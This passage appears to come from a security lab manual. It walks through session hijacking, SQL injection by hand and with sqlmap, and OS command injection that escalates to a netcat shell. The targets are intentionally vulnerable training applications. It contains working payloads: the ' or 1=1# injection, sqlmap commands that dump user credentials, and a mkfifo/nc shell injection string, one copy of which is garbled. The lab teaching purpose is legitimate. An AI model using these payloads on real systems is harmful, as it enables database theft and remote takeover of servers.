

Step 19: Check whether there are different lengths and select one among them, and if we get Congratulations, you have successfully completed this lesson, this mean that we have hijacked the session.



Outcome of the Experiment:
Many common types of session hijacking involve grabbing the user's session cookie, locating the session ID within the cookie, and using that information to take over the session. The session ID is also known as a session key. When the criminal gets the session ID, they can take over the session without being detected.

EXPERIMENT 13

EXPERIMENT TO PERFORM SQL INJECTION IN APPLICATION USING MANUAL AND AUTOMATED TOOLS

Tools/Applications Used:
- VMPlayer
- Kali Linux
- Burpsuite
- Owasp Broken Web Application.

13.1) Perform SQL Injection in application using manual method.

Procedure:
Repeat the same step as above till step 5.
Step 6 : Click on OWASP Mutllidae II.



Step 7 :Select OWASP 2013 select injection(sql) , Select sql i-extract data and select user info(SQL) and pass the payload ‘ or 1=1# .



Step 8 : The Account details will be displayed.



Outcome of the Experiment:
SQL injection is a code injection technique used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).

13.2) Perform SQL Injection in application using Automated Method(Usingsqlmap).

Procedure:
Repeat the same step as above till step 5.

Step 6 : Click on bWAPP.

Step 7 : Create user account and Select SQL Injection (Login Form) .



Step 8: Select below login form link .




Step 9: Select kali terminal

Step 10: Give the below command


Step 11:
- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --dbs –batch

- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --cookie "security_level=0;acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=a0ekqq6nvdcsr0ifqedc565sp7" --data="login=bee&password=bug&form=submit" --dbs –batch

- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --cookie "security_level=0;acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=a0ekqq6nvdcsr0ifqedc565sp7" --data="login=bee&password=bug&form=submit" --current-db

Database: bwapp
Table: blog
[1 entry]
+----+
| id |
+----+
| 2 |
+----+

- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --cookie "security_level=0;acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=a0ekqq6nvdcsr0ifqedc565sp7" --data="login=bee&password=bug&form=submit" --dbs --dump --batch

- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --cookie "security_level=0;acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=a0ekqq6nvdcsr0ifqedc565sp7" --data="login=bee&password=bug&form=submit" -D bwapp -T users --column --batch

Database: bwapp
Table: users
[1 column]
+--------+---------+
| Column | Type |
+--------+---------+
| id | int(10) |

- sqlmap -u "http://192.168.20.134/bWAPP/sqli_3.php" --cookie "security_level=0;acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=a0ekqq6nvdcsr0ifqedc565sp7" --data="login=bee&password=bug&form=submit" -D bwapp -T users -C email,login,password –dump

- do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n

- do you want to crack them via a dictionary-based attack? [Y/n/q] n


Outcome of the Experiment:
SQLmap is an open-source tool used in penetration testing to detect and exploit SQL injection flaws. SQLmap automates the process of detecting and exploiting SQL injection. SQL Injection attacks can take control of databases that utilize SQL.

EXPERIMENT 14

EXPERIMENT TO PERFORM OS COMMAND INJECTION IN APPLICATION AND EXTEND THE ATTACK TO GAIN WEB SHELL ACCESS

Tools/Applications Used:
- VMPlayer
- Kali Linux
- Burpsuite
- Owasp Broken Web Application.

14.1) Perform OS command injection in application

Procedure:

Repeat the same step as above till step 5.

Step 6: Select OWASP Mutillidae II.

Step 7: Select A1 injection(other) , Select command injection and Select lookup and give the below mention command.


Step 8: The following records will be displayed.

Outcome of the Experiment:

Command injection is a cyber attack that involves executing arbitrary commands on a host operating system (OS). Typically, the threat actor injects the commands by exploiting an application vulnerability, such as insufficient input validation.

14.2) Extend the attack to gain web shell access.

Procedure:
Repeat the same step as above till Step 7.

Trying to gain shell access
Lets get a shell using sh and listen using netcat at port 4444.
To run shell and listen to the port simultaneously we need to pipe them in a file using mkfifo .

So we’ll be using this command:
www.google.com;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe

or www.google.com;mkfifo/tmp/pipe;sh/temp/pipe|nc-| 4444


Open kali terminal

Now return to kali linux and open terminal.
Type: nc 192.168.29.185 4444
to connect to port 4444 and get shell access.

In terminal :sudo nc 192.168.73.129 4444



Outcome of the Experiment:
Web shells are malicious scripts that enable threat actors to compromise web servers and launch additional attacks. Threat actors first penetrate a system or network and then install a web shell. From this point onwards, they use it as a permanent backdoor into the targeted web applications and any connected systems.

